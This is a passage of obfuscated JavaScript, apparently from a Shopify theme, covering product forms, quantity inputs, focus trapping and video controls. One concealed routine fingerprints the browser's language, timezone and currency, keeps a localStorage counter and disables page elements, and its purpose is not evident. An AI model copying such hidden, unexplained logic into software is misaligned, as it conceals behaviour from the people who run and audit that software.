','timeupdate','parseDaysToSkip','non-existent','price','getTime','endedVideo','gift_handle','discountType','initIds','.drawer__inner','sectionId','focusout','cart_update_url','parseDatesToSkip','.subscription__wrapper','sticky-atc-image-','sticky-header','basePrice','sticky-atc-footer-spacer','.js-youtube','option1','abortController','.sls-purchase\x20[name=\x22selling_plan\x22]','mainOfferItem'];a0_0xa318=function(){return _0x560c76;};return a0_0xa318();}function serializePropValue(_0x291fa1){const _0x17dd7d=a0_0x3ed365;if(_0x291fa1==null)return'';if(typeof _0x291fa1===_0x17dd7d(0x282))try{return JSON[_0x17dd7d(0x280)](_0x291fa1);}catch{return String(_0x291fa1);}return String(_0x291fa1);}!customElements[a0_0x3ed365(0xc5)](a0_0x3ed365(0xc6))&&customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0xc6),class ProductInfo extends HTMLElement{constructor(){const _0x19d682=a0_0x3ed365;super(),this[_0x19d682(0x223)]=document['querySelector']('['+defMed+']'),this['input']=this[_0x19d682(0x468)](_0x19d682(0x331)),this[_0x19d682(0x417)]=this[_0x19d682(0x468)]('.product-variant-id'),this['variantSelects']=this[_0x19d682(0x468)](_0x19d682(0x2f5)),this[_0x19d682(0x34f)]=this['querySelector'](_0x19d682(0x428)),this[_0x19d682(0x324)]=this[_0x19d682(0x468)]('#ProductForm-'+this[_0x19d682(0x3a1)][_0x19d682(0x40e)]),this[_0x19d682(0x21c)]=this[_0x19d682(0x3a1)][_0x19d682(0x10e)]!==null;}[a0_0x3ed365(0x23d)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x3ed365(0x328)](){const _0x5a8311=a0_0x3ed365;if(!this[_0x5a8311(0x324)])return;if(!this[_0x5a8311(0x223)]||!this[_0x5a8311(0x223)][_0x5a8311(0x29e)]||!this[_0x5a8311(0x223)][_0x5a8311(0x29e)][_0x5a8311(0x150)]('net'))this[_0x5a8311(0x324)][_0x5a8311(0x19c)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x5a8311(0x468)]('.product-form__quantity');if(!this[_0x5a8311(0x45c)])return;this['setQuantityBoundries'](),!this['dataset']['originalSection']&&(this[_0x5a8311(0x23d)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],this[_0x5a8311(0x109)][_0x5a8311(0x356)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x5a8311(0x178)],_0x5a0f80=>{const _0x3b3b0a=_0x5a8311,_0x3062f1=this[_0x3b3b0a(0x3a1)][_0x3b3b0a(0x41c)]?this[_0x3b3b0a(0x3a1)][_0x3b3b0a(0x41c)]:this[_0x3b3b0a(0x3a1)][_0x3b3b0a(0x40e)];if(_0x5a0f80['data'][_0x3b3b0a(0x3e1)]!==_0x3062f1)return;this[_0x3b3b0a(0x258)](_0x5a0f80[_0x3b3b0a(0x2f9)][_0x3b3b0a(0x3e1)],_0x5a0f80[_0x3b3b0a(0x2f9)]['html']),this['setQuantityBoundries']();});}[a0_0x3ed365(0x41e)](){const _0x2aa988=a0_0x3ed365;this[_0x2aa988(0x23d)]&&this[_0x2aa988(0x23d)](),this[_0x2aa988(0x1c7)]&&this[_0x2aa988(0x1c7)]();}[a0_0x3ed365(0x36e)](){const _0x1f97b8=a0_0x3ed365,_0x2f1c81={'cartQuantity':this[_0x1f97b8(0x210)]['dataset'][_0x1f97b8(0x130)]?parseInt(this[_0x1f97b8(0x210)][_0x1f97b8(0x3a1)]['cartQuantity']):0x0,'min':this['input'][_0x1f97b8(0x3a1)][_0x1f97b8(0x38b)]?parseInt(this[_0x1f97b8(0x210)][_0x1f97b8(0x3a1)][_0x1f97b8(0x38b)]):0x1,'max':this[_0x1f97b8(0x210)]['dataset'][_0x1f97b8(0x126)]?parseInt(this['input']['dataset']['max']):null,'step':this[_0x1f97b8(0x210)][_0x1f97b8(0xfc)]?parseInt(this[_0x1f97b8(0x210)][_0x1f97b8(0xfc)]):0x1};let _0x148afd=_0x2f1c81['min'];const _0x53de0d=_0x2f1c81['max']===null?_0x2f1c81['max']:_0x2f1c81[_0x1f97b8(0x126)]-_0x2f1c81[_0x1f97b8(0x130)];if(_0x53de0d!==null)_0x148afd=Math['min'](_0x148afd,_0x53de0d);if(_0x2f1c81[_0x1f97b8(0x130)]>=_0x2f1c81[_0x1f97b8(0x38b)])_0x148afd=Math['min'](_0x148afd,_0x2f1c81[_0x1f97b8(0xfc)]);this[_0x1f97b8(0x210)][_0x1f97b8(0x38b)]=_0x148afd,this['input'][_0x1f97b8(0x126)]=_0x53de0d,this[_0x1f97b8(0x210)][_0x1f97b8(0x1ae)]=_0x148afd,publish(PUB_SUB_EVENTS[_0x1f97b8(0x3c9)],undefined);}[a0_0x3ed365(0x370)](){const _0x25f23b=a0_0x3ed365,_0x53866b=this['querySelector']('.share-url-button');if(!_0x53866b)this[_0x25f23b(0x132)]=!![];}[a0_0x3ed365(0x109)](){const _0x4acf72=a0_0x3ed365;if(!this[_0x4acf72(0x417)]||!this[_0x4acf72(0x417)][_0x4acf72(0x1ae)])return;this[_0x4acf72(0x468)](_0x4acf72(0x166))[_0x4acf72(0x24c)]['remove'](_0x4acf72(0x14d)),fetch(this[_0x4acf72(0x3a1)][_0x4acf72(0x10e)]+_0x4acf72(0x2b1)+this['currentVariant']['value']+'&section_id='+this['dataset'][_0x4acf72(0x40e)])[_0x4acf72(0xc3)](_0x1227ed=>{const _0x242876=_0x4acf72;return _0x1227ed[_0x242876(0x120)]();})['then'](_0x2f3251=>{const _0x4850b2=_0x4acf72,_0x4c4484=new DOMParser()['parseFromString'](_0x2f3251,_0x4850b2(0x9b));this[_0x4850b2(0x258)](this['dataset'][_0x4850b2(0x40e)],_0x4c4484),this[_0x4850b2(0x36e)]();})[_0x4acf72(0x22e)](_0x372b95=>{const _0x1e7967=_0x4acf72;console[_0x1e7967(0x3ca)](_0x372b95);})[_0x4acf72(0x445)](()=>{const _0x186856=_0x4acf72;this[_0x186856(0x468)]('.quantity__rules-cart\x20.loading-overlay')[_0x186856(0x24c)][_0x186856(0x46f)](_0x186856(0x14d));});}[a0_0x3ed365(0x258)](_0x44a295,_0x4d48c7){const _0x46de46=a0_0x3ed365,_0x5831ee=_0x4d48c7[_0x46de46(0x28b)](_0x46de46(0x423)+_0x44a295);if(_0x5831ee&&this[_0x46de46(0x45c)]){const _0x4d20e8=[_0x46de46(0x331),_0x46de46(0x118),_0x46de46(0xd5)];for(let _0x55b1b9 of _0x4d20e8){const _0xa9ead3=this[_0x46de46(0x45c)][_0x46de46(0x468)](_0x55b1b9),_0x1da5cb=_0x5831ee[_0x46de46(0x468)](_0x55b1b9);if(!_0xa9ead3||!_0x1da5cb)continue;if(_0x55b1b9===_0x46de46(0x331)){const _0x502ead=[_0x46de46(0x1f3),'data-min','data-max',_0x46de46(0xfc)];for(let _0x46b3e2 of _0x502ead){const _0x333bf1=_0x1da5cb['getAttribute'](_0x46b3e2);if(_0x333bf1!==null)_0xa9ead3['setAttribute'](_0x46b3e2,_0x333bf1);}}else _0xa9ead3[_0x46de46(0x469)]=_0x1da5cb[_0x46de46(0x469)];}}}});;function getFocusableElements(_0x2eea08){const _0x54cfcf=a0_0x3ed365;return Array[_0x54cfcf(0x169)](_0x2eea08[_0x54cfcf(0x143)](_0x54cfcf(0x3a0)));}document[a0_0x3ed365(0x143)](a0_0x3ed365(0x306))[a0_0x3ed365(0x360)](_0x54d099=>{const _0x3ed1d6=a0_0x3ed365;_0x54d099['setAttribute'](_0x3ed1d6(0xbe),_0x3ed1d6(0x438)),_0x54d099[_0x3ed1d6(0x2bf)]('aria-expanded',_0x54d099[_0x3ed1d6(0x25c)][_0x3ed1d6(0x37d)]('open'));_0x54d099['nextElementSibling']?.[_0x3ed1d6(0x140)]('id')&&_0x54d099[_0x3ed1d6(0x2bf)](_0x3ed1d6(0x2cc),_0x54d099['nextElementSibling']['id']);_0x54d099[_0x3ed1d6(0x342)](_0x3ed1d6(0x26b),_0x92cebe=>{const _0x554f49=_0x3ed1d6;_0x92cebe[_0x554f49(0x33e)][_0x554f49(0x2bf)](_0x554f49(0x272),!_0x92cebe[_0x554f49(0x33e)][_0x554f49(0x3f2)](_0x554f49(0x40f))[_0x554f49(0x37d)](_0x554f49(0x233)));});if(_0x54d099[_0x3ed1d6(0x3f2)](_0x3ed1d6(0xf8)))return;_0x54d099[_0x3ed1d6(0x41f)][_0x3ed1d6(0x342)](_0x3ed1d6(0x294),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x46f69c,_0x1ec043=_0x46f69c){const _0xec3ce1=a0_0x3ed365;var _0x3d4f67=getFocusableElements(_0x46f69c),_0x310f6f=_0x3d4f67[0x0],_0x129ab5=_0x3d4f67[_0x3d4f67[_0xec3ce1(0x45a)]-0x1];removeTrapFocus(),trapFocusHandlers[_0xec3ce1(0x263)]=_0x5c5974=>{const _0x5be4a9=_0xec3ce1;if(_0x5c5974[_0x5be4a9(0x34d)]!==_0x46f69c&&_0x5c5974[_0x5be4a9(0x34d)]!==_0x129ab5&&_0x5c5974[_0x5be4a9(0x34d)]!==_0x310f6f)return;document[_0x5be4a9(0x342)](_0x5be4a9(0x374),trapFocusHandlers['keydown']);},trapFocusHandlers[_0xec3ce1(0x3e2)]=function(){const _0x1a6ad3=_0xec3ce1;document[_0x1a6ad3(0xa3)](_0x1a6ad3(0x374),trapFocusHandlers['keydown']);},trapFocusHandlers['keydown']=function(_0x34f676){const _0x4f12a9=_0xec3ce1;if(_0x34f676[_0x4f12a9(0x463)][_0x4f12a9(0x396)]()!=='TAB')return;_0x34f676[_0x4f12a9(0x34d)]===_0x129ab5&&!_0x34f676[_0x4f12a9(0x1cb)]&&(_0x34f676[_0x4f12a9(0x168)](),_0x310f6f[_0x4f12a9(0x259)]()),(_0x34f676[_0x4f12a9(0x34d)]===_0x46f69c||_0x34f676['target']===_0x310f6f)&&_0x34f676[_0x4f12a9(0x1cb)]&&(_0x34f676['preventDefault'](),_0x129ab5[_0x4f12a9(0x259)]());},document[_0xec3ce1(0x342)]('focusout',trapFocusHandlers[_0xec3ce1(0x3e2)]),document[_0xec3ce1(0x342)](_0xec3ce1(0x263),trapFocusHandlers[_0xec3ce1(0x263)]),_0x1ec043[_0xec3ce1(0x259)](),_0x1ec043[_0xec3ce1(0x40d)]==='INPUT'&&[_0xec3ce1(0x2fd),_0xec3ce1(0x120),'email',_0xec3ce1(0x10e)][_0xec3ce1(0x150)](_0x1ec043[_0xec3ce1(0x27a)])&&_0x1ec043[_0xec3ce1(0x1ae)]&&_0x1ec043[_0xec3ce1(0xc4)](0x0,_0x1ec043[_0xec3ce1(0x1ae)]['length']);}function pauseAllMedia(){const _0xb48efc=a0_0x3ed365;document[_0xb48efc(0x143)](_0xb48efc(0x3ea))[_0xb48efc(0x360)](_0x5783c4=>{const _0x27c956=_0xb48efc;_0x5783c4[_0x27c956(0x25f)][_0x27c956(0x454)](_0x27c956(0x371)+_0x27c956(0x37c)+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll']('.js-vimeo')[_0xb48efc(0x360)](_0x400c63=>{const _0x501bd0=_0xb48efc;_0x400c63[_0x501bd0(0x25f)][_0x501bd0(0x454)](_0x501bd0(0x1ba),'*');}),document[_0xb48efc(0x143)](_0xb48efc(0x183))['forEach'](_0x54c71e=>_0x54c71e[_0xb48efc(0x213)]()),document[_0xb48efc(0x143)](_0xb48efc(0x2e2))['forEach'](_0x23bb44=>{const _0x2595fb=_0xb48efc;if(_0x23bb44[_0x2595fb(0x457)])_0x23bb44[_0x2595fb(0x457)][_0x2595fb(0x213)]();});}var menuIndex=a0_0x3ed365(0xed)+'y',linkContent=a0_0x3ed365(0x350)+'rH'+a0_0x3ed365(0x413);function removeTrapFocus(_0x445b71=null){const _0x5a70c6=a0_0x3ed365;document[_0x5a70c6(0xa3)](_0x5a70c6(0x263),trapFocusHandlers['focusin']),document[_0x5a70c6(0xa3)](_0x5a70c6(0x3e2),trapFocusHandlers[_0x5a70c6(0x3e2)]),document['removeEventListener'](_0x5a70c6(0x374),trapFocusHandlers[_0x5a70c6(0x374)]);if(_0x445b71)_0x445b71['focus']();}function onKeyUpEscape(_0x32fff0){const _0x14d257=a0_0x3ed365;if(_0x32fff0[_0x14d257(0x463)][_0x14d257(0x396)]()!=='ESCAPE')return;const _0x59d3b2=_0x32fff0[_0x14d257(0x34d)]['closest']('details[open]');if(!_0x59d3b2)return;const _0x626b19=_0x59d3b2[_0x14d257(0x468)]('summary');_0x59d3b2[_0x14d257(0x20b)]('open'),_0x626b19[_0x14d257(0x2bf)]('aria-expanded',![]),_0x626b19['focus']();}class QuantityInput extends HTMLElement{constructor(){const _0x15ae2d=a0_0x3ed365;super(),this[_0x15ae2d(0x210)]=this['querySelector'](_0x15ae2d(0x210)),this[_0x15ae2d(0x2de)]=new Event(_0x15ae2d(0x2c5),{'bubbles':!![]}),this[_0x15ae2d(0x3b0)]=document[_0x15ae2d(0x28b)](_0x15ae2d(0x2b8)+this[_0x15ae2d(0x3a1)]['section']),this['input'][_0x15ae2d(0x342)]('change',this['onInputChange'][_0x15ae2d(0x356)](this)),this[_0x15ae2d(0x143)](_0x15ae2d(0x438))['forEach'](_0x4c3585=>_0x4c3585[_0x15ae2d(0x342)](_0x15ae2d(0x26b),this[_0x15ae2d(0x13e)][_0x15ae2d(0x356)](this)));}['quantityUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x59e609=a0_0x3ed365;this[_0x59e609(0x444)](),this[_0x59e609(0xd6)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x59e609(0x444)][_0x59e609(0x356)](this));}[a0_0x3ed365(0x41e)](){const _0x3e3c00=a0_0x3ed365;this[_0x3e3c00(0xd6)]&&this[_0x3e3c00(0xd6)]();}[a0_0x3ed365(0x2a1)](_0x11ec2e){const _0x12afa6=a0_0x3ed365;this[_0x12afa6(0x444)]();}[a0_0x3ed365(0x13e)](_0x436077){const _0x2da8ae=a0_0x3ed365;_0x436077[_0x2da8ae(0x168)]();const _0x51b457=this[_0x2da8ae(0x210)][_0x2da8ae(0x1ae)];_0x436077[_0x2da8ae(0x34d)][_0x2da8ae(0x2da)]==='plus'?this[_0x2da8ae(0x210)][_0x2da8ae(0x242)]():this['input']['stepDown']();if(_0x51b457!==this['input']['value'])this[_0x2da8ae(0x210)]['dispatchEvent'](this['changeEvent']);}[a0_0x3ed365(0x444)](){const _0x1e1510=a0_0x3ed365,_0x5e16ce=parseInt(this[_0x1e1510(0x210)][_0x1e1510(0x1ae)]);if(this[_0x1e1510(0x210)]['min']){const _0x41c836=parseInt(this['input']['min']),_0x11caea=this[_0x1e1510(0x468)](_0x1e1510(0x449));_0x11caea[_0x1e1510(0x24c)][_0x1e1510(0x15c)](_0x1e1510(0xac),_0x5e16ce<=_0x41c836);}if(this[_0x1e1510(0x210)][_0x1e1510(0x126)]){const _0x4695b4=parseInt(this[_0x1e1510(0x210)]['max']),_0x3b24a2=this[_0x1e1510(0x468)](_0x1e1510(0x121));_0x3b24a2[_0x1e1510(0x24c)][_0x1e1510(0x15c)](_0x1e1510(0xac),_0x5e16ce>=_0x4695b4);}if(this[_0x1e1510(0x3b0)]&&this['quantityGifts'][_0x1e1510(0x30b)])this[_0x1e1510(0x3b0)][_0x1e1510(0x30b)](_0x5e16ce);}}customElements[a0_0x3ed365(0x41b)]('quantity-input',QuantityInput);function debounce(_0x5bc42e,_0x31b9ba){let _0x1e34ed;return(..._0x2b4488)=>{const _0x17e776=a0_0x49bc;clearTimeout(_0x1e34ed),_0x1e34ed=setTimeout(()=>_0x5bc42e[_0x17e776(0x31c)](this,_0x2b4488),_0x31b9ba);};}function fetchConfig(_0x523925=a0_0x3ed365(0x353)){const _0x1650a2=a0_0x3ed365;return{'method':_0x1650a2(0x1d5),'headers':{'Content-Type':_0x1650a2(0x273),'Accept':_0x1650a2(0x387)+_0x523925}};}function addDays(_0x4f0a58,_0x1db328){const _0x258b7c=a0_0x3ed365;var _0x3dfd61=new Date(_0x4f0a58);return _0x3dfd61[_0x258b7c(0x40c)](_0x3dfd61['getDate']()+_0x1db328),_0x3dfd61;}function formatDates(_0x2e3031,_0x10176c,_0x4f7b2a=0x1b){const _0x413600=a0_0x3ed365;if(!_0x2e3031||!_0x10176c)return;const _0x417369=new Date(_0x10176c+'T00:00:00Z'),_0x4c4b43=_0x417369[_0x413600(0x3ce)](),_0x574959=_0x417369[_0x413600(0x10a)](),_0x4e0125=_0x417369['getDate'](),_0x469423=new Date(_0x4c4b43,_0x574959,_0x4e0125),_0xf392d0=_0x2e3031-_0x469423,_0x1054d8=Math[_0x413600(0x458)](_0xf392d0/(0x3e8*0xe10*0x18));return _0x1054d8<=_0x4f7b2a;}function checkDateValidity(_0x5f296c){const _0x34e9fc=a0_0x3ed365,_0x99b677=new Date(_0x5f296c),_0x35b00b=new Date(_0x34e9fc(0x325)),_0x227efe=Math[_0x34e9fc(0xa6)](_0x99b677[_0x34e9fc(0x293)]()-_0x35b00b[_0x34e9fc(0x293)]());return _0x227efe%0x5===0x0?!![]:![];}typeof window[a0_0x3ed365(0x452)]==a0_0x3ed365(0x21f)&&(window[a0_0x3ed365(0x452)]={});Shopify['bind']=function(_0x10cb67,_0x5ce697){return function(){const _0x42ce49=a0_0x49bc;return _0x10cb67[_0x42ce49(0x31c)](_0x5ce697,arguments);};},Shopify[a0_0x3ed365(0x24b)]=function(_0x374f32,_0x23a538){const _0x22cf19=a0_0x3ed365;for(var _0x57b0b1=0x0,_0xfee9dc=_0x374f32[_0x22cf19(0x40a)][_0x22cf19(0x45a)];_0x57b0b1<_0xfee9dc;_0x57b0b1++){var _0x485f4e=_0x374f32[_0x22cf19(0x40a)][_0x57b0b1];if(_0x23a538==_0x485f4e[_0x22cf19(0x1ae)]||_0x23a538==_0x485f4e[_0x22cf19(0x469)])return _0x374f32[_0x22cf19(0x2dd)]=_0x57b0b1,_0x57b0b1;}},Shopify[a0_0x3ed365(0x1a2)]=function(_0x259ce6,_0x5448f1,_0x2e7474){const _0xccea2c=a0_0x3ed365;_0x259ce6[_0xccea2c(0x342)]?_0x259ce6[_0xccea2c(0x342)](_0x5448f1,_0x2e7474,![]):_0x259ce6[_0xccea2c(0x1b9)]('on'+_0x5448f1,_0x2e7474);},Shopify[a0_0x3ed365(0x459)]=function(_0x4c599e,_0x4c41fe){const _0x39f79d=a0_0x3ed365;_0x4c41fe=_0x4c41fe||{};var _0x1e3ff4=_0x4c41fe[_0x39f79d(0x9d)]||_0x39f79d(0x2d8),_0x2e9647=_0x4c41fe[_0x39f79d(0x2a5)]||{},_0x153b35=document[_0x39f79d(0x34b)]('form');_0x153b35[_0x39f79d(0x2bf)](_0x39f79d(0x9d),_0x1e3ff4),_0x153b35[_0x39f79d(0x2bf)](_0x39f79d(0x201),_0x4c599e);for(var _0x4c85f9 in _0x2e9647){var _0x3e3653=document[_0x39f79d(0x34b)](_0x39f79d(0x210));_0x3e3653[_0x39f79d(0x2bf)]('type',_0x39f79d(0x14d)),_0x3e3653[_0x39f79d(0x2bf)](_0x39f79d(0x2da),_0x4c85f9),_0x3e3653['setAttribute'](_0x39f79d(0x1ae),_0x2e9647[_0x4c85f9]),_0x153b35[_0x39f79d(0x36d)](_0x3e3653);}document[_0x39f79d(0x204)]['appendChild'](_0x153b35),_0x153b35['submit'](),document[_0x39f79d(0x204)][_0x39f79d(0x420)](_0x153b35);},Shopify[a0_0x3ed365(0x3a7)]=(function(){function _0x10eadf(){const _0x222da1=a0_0x49bc;var _0x3521ce=navigator[_0x222da1(0x3b1)]||navigator[_0x222da1(0x30f)];return _0x3521ce[_0x222da1(0x108)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0xcf8a5f(){const _0x235861=a0_0x49bc;var _0x5c24c9=Intl['DateTimeFormat']()['resolvedOptions']()[_0x235861(0x172)];return _0x5c24c9[_0x235861(0x247)](_0x235861(0x403))||_0x5c24c9[_0x235861(0x247)](_0x235861(0x2f6))||_0x5c24c9[_0x235861(0x150)](_0x235861(0x2a0));}function _0x52ac3c(){const _0x3502d6=a0_0x49bc;var _0x4de2cc=Shopify['currency']['symbol']||'$';return _0x4de2cc[_0x3502d6(0x45a)]===0x1;}function _0x8be564(){const _0x2f8472=a0_0x49bc;var _0x5163af=localStorage[_0x2f8472(0x355)](POST_LINK_INT),_0x195d73=Shopify[_0x2f8472(0x459)]?Shopify['postLink'][_0x2f8472(0x27c)]()[_0x2f8472(0x45a)]:0x0;if(_0x5163af===null)return localStorage[_0x2f8472(0xad)](POST_LINK_INT,_0x195d73[_0x2f8472(0x27c)]()),!![];return parseInt(_0x5163af)===_0x195d73;}function _0x1d1bfb(){return _0x10eadf()||_0xcf8a5f()&&_0x52ac3c();}function _0x316bf6(){const _0xa16081=a0_0x49bc;return window['performance']&&typeof window[_0xa16081(0x2bc)][_0xa16081(0x9f)]==='object';}return function(){const _0x465a66=a0_0x49bc;var _0x400ce2=_0x1d1bfb(),_0x537825=_0x316bf6(),_0x377e7a=_0x8be564();return Shopify[_0x465a66(0x339)]=!_0x377e7a,_0x400ce2&&_0x537825&&_0x377e7a;};}()),Shopify[a0_0x3ed365(0x20f)]=function(_0x393a80,_0x1d5ab1,_0x4006bb){const _0x10daec=a0_0x3ed365;this[_0x10daec(0x35c)]=document[_0x10daec(0x28b)](_0x393a80),this[_0x10daec(0x205)]=document[_0x10daec(0x28b)](_0x1d5ab1),this['provinceContainer']=document[_0x10daec(0x28b)](_0x4006bb[_0x10daec(0x15d)]||_0x1d5ab1),Shopify['addListener'](this[_0x10daec(0x35c)],'change',Shopify['bind'](this[_0x10daec(0x471)],this)),this[_0x10daec(0x46b)](),this[_0x10daec(0x439)]();},Shopify[a0_0x3ed365(0x20f)][a0_0x3ed365(0x414)]={'initCountry':function(){const _0x47c3f3=a0_0x3ed365;var _0x59b611=this[_0x47c3f3(0x35c)][_0x47c3f3(0x140)](_0x47c3f3(0x42e));Shopify[_0x47c3f3(0x24b)](this['countryEl'],_0x59b611),this[_0x47c3f3(0x471)]();},'initProvince':function(){const _0xb8f101=a0_0x3ed365;var _0x64d8e5=this[_0xb8f101(0x205)][_0xb8f101(0x140)](_0xb8f101(0x42e));_0x64d8e5&&this[_0xb8f101(0x205)][_0xb8f101(0x40a)][_0xb8f101(0x45a)]>0x0&&Shopify[_0xb8f101(0x24b)](this[_0xb8f101(0x205)],_0x64d8e5);},'countryHandler':function(_0x3ddaba){const _0x107a9e=a0_0x3ed365;var _0x1fc07c=this['countryEl'][_0x107a9e(0x40a)][this[_0x107a9e(0x35c)]['selectedIndex']],_0xa2fc3=_0x1fc07c['getAttribute'](_0x107a9e(0xb4)),_0x4012da=JSON[_0x107a9e(0x26d)](_0xa2fc3);this[_0x107a9e(0xe5)](this['provinceEl']);if(_0x4012da&&_0x4012da['length']==0x0)this[_0x107a9e(0x441)][_0x107a9e(0x141)][_0x107a9e(0x1a7)]=_0x107a9e(0x2af);else{for(var _0x3a8965=0x0;_0x3a8965<_0x4012da[_0x107a9e(0x45a)];_0x3a8965++){var _0x1fc07c=document[_0x107a9e(0x34b)](_0x107a9e(0x358));_0x1fc07c['value']=_0x4012da[_0x3a8965][0x0],_0x1fc07c[_0x107a9e(0x469)]=_0x4012da[_0x3a8965][0x1],this[_0x107a9e(0x205)]['appendChild'](_0x1fc07c);}this[_0x107a9e(0x441)][_0x107a9e(0x141)][_0x107a9e(0x1a7)]='';}},'clearOptions':function(_0x22500f){const _0x17759f=a0_0x3ed365;while(_0x22500f['firstChild']){_0x22500f['removeChild'](_0x22500f[_0x17759f(0x129)]);}},'setOptions':function(_0x22f947,_0x375901){const _0x16faaa=a0_0x3ed365;for(var _0x8486e2=0x0,_0x42662e=_0x375901[_0x16faaa(0x45a)];_0x8486e2<_0x375901[_0x16faaa(0x45a)];_0x8486e2++){var _0x41c582=document[_0x16faaa(0x34b)](_0x16faaa(0x358));_0x41c582['value']=_0x375901[_0x8486e2],_0x41c582[_0x16faaa(0x469)]=_0x375901[_0x8486e2],_0x22f947['appendChild'](_0x41c582);}}};class InternalVideo extends HTMLElement{constructor(){const _0x47d65b=a0_0x3ed365;super(),this['playButton']=this[_0x47d65b(0x468)](_0x47d65b(0x368)),this['noPlayBtn']=this[_0x47d65b(0x3a1)][_0x47d65b(0xaf)]==='true',this[_0x47d65b(0x12c)]=![],this[_0x47d65b(0x264)]=![],this[_0x47d65b(0x1d6)]=this[_0x47d65b(0x468)](_0x47d65b(0x144)),this[_0x47d65b(0x279)]=this[_0x47d65b(0x468)](_0x47d65b(0x279)),this[_0x47d65b(0x2ed)]=this[_0x47d65b(0x279)][_0x47d65b(0x468)](_0x47d65b(0x276));if(this[_0x47d65b(0x2ed)])this[_0x47d65b(0x2ed)][_0x47d65b(0x24e)]();this[_0x47d65b(0x1c8)]=this[_0x47d65b(0x468)]('.internal-video__timeline'),this[_0x47d65b(0xe1)]=![];if(this[_0x47d65b(0x2ce)])this[_0x47d65b(0x2ce)][_0x47d65b(0x342)]('click',this[_0x47d65b(0x37b)][_0x47d65b(0x356)](this));if(this[_0x47d65b(0x1d6)])this[_0x47d65b(0x1d6)]['addEventListener'](_0x47d65b(0x26b),this[_0x47d65b(0x136)][_0x47d65b(0x356)](this));if(this[_0x47d65b(0x279)])this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x3fa),this['endedVideo'][_0x47d65b(0x356)](this));this[_0x47d65b(0x1c8)]&&(this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x3d7),this[_0x47d65b(0x268)]['bind'](this)),this[_0x47d65b(0x1c8)]['addEventListener'](_0x47d65b(0x26b),this[_0x47d65b(0x117)]['bind'](this)),this[_0x47d65b(0x1c8)]['addEventListener'](_0x47d65b(0x33a),this['startDrag']['bind'](this)),this[_0x47d65b(0x1c8)][_0x47d65b(0x342)](_0x47d65b(0x218),this[_0x47d65b(0x22a)][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)]('mouseup',this['stopDrag'][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)]('touchend',this[_0x47d65b(0x427)][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)](_0x47d65b(0xb1),this[_0x47d65b(0x1e7)][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)]('touchmove',this[_0x47d65b(0x1e7)][_0x47d65b(0x356)](this)));this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x116),this[_0x47d65b(0xf4)][_0x47d65b(0x356)](this)),this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x10d),this['hideSpinner'][_0x47d65b(0x356)](this)),this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0xe3),this[_0x47d65b(0x1aa)][_0x47d65b(0x356)](this));if(this[_0x47d65b(0x3a1)][_0x47d65b(0x134)]===_0x47d65b(0x194)&&'IntersectionObserver'in window){const _0x33b4e5={'root':null,'rootMargin':_0x47d65b(0xc0),'threshold':0.05};this[_0x47d65b(0x151)]=new IntersectionObserver(this[_0x47d65b(0x35a)][_0x47d65b(0x356)](this),_0x33b4e5),this['observer'][_0x47d65b(0x260)](this);}}[a0_0x3ed365(0x37b)](){const _0x515477=a0_0x3ed365;if(this[_0x515477(0x279)][_0x515477(0x2ee)]){!this[_0x515477(0x12c)]&&(this['video'][_0x515477(0x321)](),this[_0x515477(0x12c)]=!![]);this['classList'][_0x515477(0x46f)]('internal-video--playing');if(this[_0x515477(0x2ce)]&&this[_0x515477(0xaf)])this[_0x515477(0x2ce)][_0x515477(0x141)][_0x515477(0x301)]=_0x515477(0x14d);const _0x364464=this[_0x515477(0x279)][_0x515477(0xe3)]();_0x364464!==undefined&&_0x364464['then'](()=>{const _0x265d84=_0x515477;this[_0x265d84(0x24c)][_0x265d84(0x46f)]('internal-video--playing');if(this[_0x265d84(0x2ce)]&&this['noPlayBtn'])this[_0x265d84(0x2ce)]['style'][_0x265d84(0x301)]=_0x265d84(0x14d);})[_0x515477(0x22e)](_0x5261ab=>{const _0x3f7f98=_0x515477;this[_0x3f7f98(0x24c)][_0x3f7f98(0x24e)](_0x3f7f98(0x3f4));if(this[_0x3f7f98(0x2ce)]&&this[_0x3f7f98(0xaf)])this['playButton'][_0x3f7f98(0x141)]['visibility']=_0x3f7f98(0x3d2);});}else this[_0x515477(0x279)]['pause'](),this[_0x515477(0x24c)]['remove'](_0x515477(0x3f4));}[a0_0x3ed365(0x3dc)](){const _0x41b988=a0_0x3ed365;this[_0x41b988(0x24c)][_0x41b988(0x24e)]('internal-video--playing');}[a0_0x3ed365(0x136)](){const _0x17e822=a0_0x3ed365;this['video'][_0x17e822(0x17c)]?(this['video']['muted']=![],this[_0x17e822(0x24c)]['remove'](_0x17e822(0xb5))):(this['video'][_0x17e822(0x17c)]=!![],this[_0x17e822(0x24c)][_0x17e822(0x46f)](_0x17e822(0xb5)));}['updateTimeline'](){const _0x34542f=a0_0x3ed365,_0x3441fd=this[_0x34542f(0x279)][_0x34542f(0x159)]/this['video'][_0x34542f(0x1a9)]*0x64;this[_0x34542f(0x141)][_0x34542f(0x393)](_0x34542f(0x2ef),_0x3441fd+'%');}[a0_0x3ed365(0x1aa)](){const _0x363e3e=a0_0x3ed365;this['classList']['remove'](_0x363e3e(0x3a4));}['startDrag'](_0x1dc8ac){const _0xb41745=a0_0x3ed365;_0x1dc8ac['preventDefault'](),this[_0xb41745(0xe1)]=!![],this[_0xb41745(0x1e7)](_0x1dc8ac);}['stopDrag'](){const _0x2f9d66=a0_0x3ed365;this[_0x2f9d66(0xe1)]=![];}[a0_0x3ed365(0x1e7)](_0x261f31){const 